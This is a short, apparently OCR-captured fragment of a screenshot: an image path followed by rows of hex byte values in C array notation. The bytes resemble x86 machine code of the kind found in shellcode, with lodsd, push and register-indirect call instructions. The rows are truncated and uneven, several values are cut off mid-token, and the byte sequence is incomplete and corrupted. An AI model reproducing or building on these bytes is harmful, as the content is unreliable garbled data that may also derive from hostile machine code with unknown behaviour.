
0x56, 0xad, 0x56,
0xff, 0x57, 0xc0, 0x48, 0
0xff, 0x57, 0xc4,
0x33, 0xc0, 0x8b, 0x46, 0
0x47, 0x40, 0x8b,
0x06, 0x89, 0x47, 0x38, 
0x01, 0x89, 0x47,
0x2c, 0x57, 0x57, 0x33, 0
0x50, 0x48, 0x50,
0x50, 0xad, 0x56, 0x33, 0
0xff, 0x76, 0xf0,
0xff, 0x57, 0xcc, 0xff, 0x7